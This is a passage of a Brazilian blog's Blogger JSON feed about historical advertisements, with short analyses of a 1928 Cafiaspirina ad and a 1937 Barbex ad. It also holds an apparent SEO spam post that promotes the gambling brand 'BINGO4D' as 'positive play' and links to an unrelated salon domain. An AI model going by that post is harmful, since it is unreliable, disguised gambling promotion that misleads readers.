Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111002774982932504195_1768980552461&_=1768980552462
body_size: 47504
content:
// API callback
jQuery111002774982932504195_1768980552461({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 